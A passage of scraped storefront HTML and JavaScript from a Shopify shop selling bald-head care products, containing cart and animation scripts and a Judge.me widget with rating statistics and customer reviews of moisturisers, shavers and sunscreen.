      window.shopUrl = 'https://store.thebaldbrothers.com';
      window.routes = {
        cart_add_url: '/en-us/cart/add',
        cart_change_url: '/en-us/cart/change',
        cart_update_url: '/en-us/cart/update',
        cart_clear_url: '/en-us/cart/clear',
        cart_url: '/en-us/cart',
        predictive_search_url: '/en-us/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<style>  </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.87' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.87' role='img'></div>815 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='771' data-number-of-shop-reviews='44'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='732' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (732) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(732)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='65' data-percentage='8'>  <div class='jdgm-histogram__star' role='button' aria-label="8% (65) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 8%;'> </div> </div> <div class='jdgm-histogram__percentage'>8%</div> <div class='jdgm-histogram__frequency'>(65)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='12' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (12) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(12)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='5' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (5) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='1' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (1) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;b3103ced-87e3-4e76-b5e3-d103555c525a&quot;,&quot;reviewer_name&quot;:&quot;Keith Wilkins&quot;,&quot;reviewer_initial&quot;:&quot;K&quot;,&quot;title&quot;:&quot;Showing signs of improvement&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI only started using the Moisturiser and Scrub, 6-days ago, but already I&#39;ve noticed the flaky skin on my scalp is less harsh and the flakes are smaller (if that makes sense?).\n\u003cbr /\u003eThe red rash on my scalp is still present but I would hope this will gradually clear-up, given time.\n\u003cbr /\u003eI notice on the jar of Moisturiser that you recommend using Hero Hydration Serum before applying the Moisturiser.  What are the benefits of using the Serum, as part of the treatment?\n\u003cbr /\u003eFinally, typically, how long would you expect it to take, before the scalp has completely healed, and trouble free, or will there always be an issue in the future?  \n\u003cbr /\u003eLooking forward, with optimism!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bald AF Bald Head Care Set | Bald Head Moisturiser \u0026amp; Exfoliate Scrub Set&quot;,&quot;product_url&quot;:&quot;/products/bald-af-set&quot;,&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2026-01-13 23:18:28 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1768514668__1768514623909-20260115_112443__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1768514668__1768514623909-20260115_112443__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;0efb7f8a-26c9-47b5-a06a-76ac967b04b2&quot;,&quot;reviewer_name&quot;:&quot;Chris Stone&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;It’s arrived! 😎&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eFinally, my order has arrived and now looking forward to hydrating my scalp and face as part of my bedtime routine. Great stuff. 👍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Hydration Hero | Hydrating Scalp Serum For Men \u0026amp; Women&quot;,&quot;product_url&quot;:&quot;/products/hydration-hero-serum&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-03 17:55:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1767621338__1767621334407-img_3924__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1767621338__1767621334407-img_3924__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8beb9a6b-34a0-495c-976b-f6f08ab8c1a4&quot;,&quot;reviewer_name&quot;:&quot;Chris Stone&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Christmas pressie idea…&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eUsed this product myself and very happy with results, so introducing a bald family member to it by way of a useful and practical Christmas pressie. 👍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bald Boss | 90ml Mattifying Bald Head Moisturiser&quot;,&quot;product_url&quot;:&quot;/products/bald-boss-moisturiser&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-12-30 14:03:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1767275402__1767275393542-img_3818__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1767275402__1767275393542-img_3818__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;92aa2ade-e050-49dd-a900-ca8b3855b103&quot;,&quot;reviewer_name&quot;:&quot;Ronald Matheson&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;Excellent Product&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eVery good moisturising properties and excellent for my skin.Bought at a very good price.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Limited Edition Valentine’s Bald Care Gift Set&quot;,&quot;product_url&quot;:&quot;/products/full-bald-head-care-set&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-12-25 22:00:52 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1766848856__1766848783420-img_0338__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1766848856__1766848783420-img_0338__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;91fbaefc-1afa-47d7-9b39-278c3a81eea0&quot;,&quot;reviewer_name&quot;:&quot;Paul Kelly&quot;,&quot;reviewer_initial&quot;:&quot;P&quot;,&quot;title&quot;:&quot;Excellent Shaver&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSceptical to begin with but this shaver is amazing. Glad I bought this.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Bald Brothers&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-11-17 20:55:03 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1763412903__shaver__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1763412903__shaver__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;678eb5a7-381f-41fa-b6e2-95f76ab52628&quot;,&quot;reviewer_name&quot;:&quot;Stuart Murray&quot;,&quot;reviewer_initial&quot;:&quot;S&quot;,&quot;title&quot;:&quot;Excellent , nice close&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eReally excellent , easy to use  no cuts or scratches . Good close , smooth finish\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bald Express™ Head Shaver For Men&quot;,&quot;product_url&quot;:&quot;/products/bald-express-shaving-kit&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-13 17:26:34 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1760376394__img_0276__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1760376394__img_0276__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1760376395__img_0275__original.png?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1760376395__img_0275__original.png?auto=format&quot;}]},{&quot;uuid&quot;:&quot;584094ae-09a5-4fb2-9e3a-5cc47272b275&quot;,&quot;reviewer_name&quot;:&quot;Darren Thompson&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;Excellent daily moisturiser with built in Sun Protection&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI’ve been using this clear gel sunscreen moisturiser for a week now , and I’m genuinely impressed. The texture is lightweight and non-greasy, which makes it perfect for daily use — especially on my head, where heavier creams can feel sticky or leave a white cast. This one sinks in almost instantly and leaves my skin feeling hydrated but not shiny.\n\u003cbr /\u003eThe clear gel formula is a big win. It doesn’t leave any residue, so I don’t have to worry about streaks or chalky patches, even on warmer days. It layers well under hats or caps too, without making my scalp feel hot or clogged.\n\u003cbr /\u003eAs for sun protection, it holds up well during walks and workouts. I’ve noticed my skin hasn’t burned or felt dry after being outside, which is exactly what I wanted. There’s no strong scent either — just clean and subtle.\n\u003cbr /\u003eOverall, this has become part of my daily routine. It’s easy to apply, invisible on the skin, and gives reliable SPF protection without any fuss. I’d definitely recommend it to anyone looking for a no-nonsense moisturiser with sunscreen built in.\n\u003cbr /\u003eWell done The Bald Brothers for another fantastic product!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Daily Sunscreen SPF50 Invisible Gel&quot;,&quot;product_url&quot;:&quot;/products/daily-sunscreen-spf50&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-13 15:10:09 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1760368512__1000124601__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1760368512__1000124601__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;7d5bd272-cadf-48bd-8ce7-17b7922bf770&quot;,&quot;reviewer_name&quot;:&quot;Dave S&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eFeels great on my freshly shaved dome, leaves it silky smooth without the shine.\n\u003cbr /\u003enon greasy and unscented, absorbs well.\n\u003cbr /\u003eBest ive tried.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bald Boss | 90ml Mattifying Bald Head Moisturiser&quot;,&quot;product_url&quot;:&quot;/products/bald-boss-moisturiser&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-09-20 21:53:24 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1758405204__1000020275__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1758405204__1000020275__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;96746cc8-b80e-4d1e-a5cf-f07e69e86bb6&quot;,&quot;reviewer_name&quot;:&quot;Clark Green&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;The product quality is very good, it is worth recommending，thank you&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy friend recommended it to me, the product is very good\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Clean Cut Head Shaver Bundle&quot;,&quot;product_url&quot;:&quot;/products/clean-cut-shaving-bundle&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-30 05:47:35 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1756532856__lm-180-02__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1756532856__lm-180-02__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1756532858__lm-180-04__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1756532858__lm-180-04__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6f6034ac-f5bb-45f4-957e-0498c0c6d186&quot;,&quot;reviewer_name&quot;:&quot;Dave Hurst&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;Made up.&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMore than pleased with my Bald Express head shaver. Good storage case and several attachments for every shaving process.\n\u003cbr /\u003eWould recommend both the product and the company without hesitation. Oh yes and a good close shave as well.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Bald Brothers&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-07 15:45:56 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1754831569__img_0973__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-bald-brothers/1754831569__img_0973__original.jpeg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-18T19:19:54Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/store.thebaldbrothers.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Platinum Verified Reviews Shop. Obtained at least 500 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="785" data-type="ver_rev" data-tier="platinum"> <div class="jdgm-medal__image" data-url="ver_rev/platinum.svg" data-alt="Judge.me Platinum Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">785</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Transparent Shop. Published at least 90% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="silver"> <div class="jdgm-medal__image" data-url="tran/silver.svg" data-alt="Judge.me Silver Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Monthly Record Shop. Achieved an all-time record of 32 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="32" data-type="mon_rec" data-tier="silver"> <div class="jdgm-medal__image" data-url="mon_rec/silver_hollow.svg" data-alt="Judge.me Silver Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">32</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b3103ced-87e3-4e76-b5e3-d103555c525a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-13 23:18:28 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bald-af-set#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bald AF Bald Head Care Set | Bald Head Moisturiser &amp; Exfoliate Scrub Set </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Keith Wilkins</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Showing signs of improvement</b> <div class='jdgm-rev__body'><p>I only started using the Moisturiser and Scrub, 6-days ago, but already I've noticed the flaky skin on my scalp is less harsh and the flakes are smaller (if that makes sense?).
<br />The red rash on my scalp is still present but I would hope this will gradually clear-up, given time.
<br />I notice on the jar of Moisturiser that you recommend using Hero Hydration Serum before applying the Moisturiser.  What are the benefits of using the Serum, as part of the treatment?
<br />Finally, typically, how long would you expect it to take, before the scalp has completely healed, and trouble free, or will there always be an issue in the future?  
<br />Looking forward, with optimism!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/the-bald-brothers/1768514668__1768514623909-20260115_112443__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/the-bald-brothers/1768514668__1768514623909-20260115_112443__original.jpg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/the-bald-brothers/1768514668__1768514623909-20260115_112443__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='6ca670c3-70e8-41e2-af1f-a1c8e1948374' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-13 20:22:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bald-boss-moisturiser#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bald Boss | 90ml Mattifying Bald Head Moisturiser </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Judes</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Was bought as a gift for my husband and it was so good we purchased it  for my brother 😊</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='75ceebb5-0c06-4f16-b5b3-f311d29435c2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 17:30:10 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bald-boss-moisturiser#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bald Boss | 90ml Mattifying Bald Head Moisturiser </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Stephen McGowan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Mattifying Bald Head Moisturiser</b> <div class='jdgm-rev__body'><p>Really happy with this head moisturiser. It works great. I'll definitely get it again.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d6af8603-8a54-45b9-bade-27bda2f0f638' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-10 11:53:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bald-boss-moisturiser#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bald Boss | 90ml Mattifying Bald Head Moisturiser </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Colin Black</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bald as a coot</b> <div class='jdgm-rev__body'><p>Great product keeps me feeling hydrated all day</p></div> <div class='jdgm-rev__pics'>  </div> <div 